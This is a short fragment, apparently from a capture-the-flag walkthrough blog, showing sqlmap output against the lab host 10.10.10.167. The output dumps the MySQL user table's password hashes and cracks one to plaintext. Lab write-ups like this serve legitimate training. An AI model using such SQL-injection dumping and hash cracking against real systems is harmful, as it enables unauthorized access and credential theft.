 dayuControl
[*] ending @ 23:44:53 /2020-05-10/
root@kali:~/Desktop/dayuControl#
/bin/bash 159x22
[23:27:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[23:27:07] [INFO] starting dictionary-based cracking (mysql_passwd)
[23:27:07] [WARNING] multiprocessing hash cracking is currently not supported on this platform
Database: mysql
Table: user
[6 entries]
+---------+------------------------------------------------------+
| User    | Password                                             |
+---------+------------------------------------------------------+
| hector  | *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D            |
| manager | *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA (l3tm3!n) |
| root    | *0A4A5CAD344718DC418035A1F4D292BA603134D8            |
| root    | *0A4A5CAD344718DC418035A1F4D292BA603134D8            |
| root    | *0A4A5CAD344718DC418035A1F4D292BA603134D8            |
| root    | *0A4A5CAD344718DC418035A1F4D292BA603134D8            |
+---------+------------------------------------------------------+
[23:27:09] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.sqlmap/output/10.10.10.167/dump/mysql/user.csv'
[23:27:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[23:27:09] [WARNING] you haven't updated sqlmap for more than 67 days!!!
大余安全
https://blog.csdn.net/qq_34801745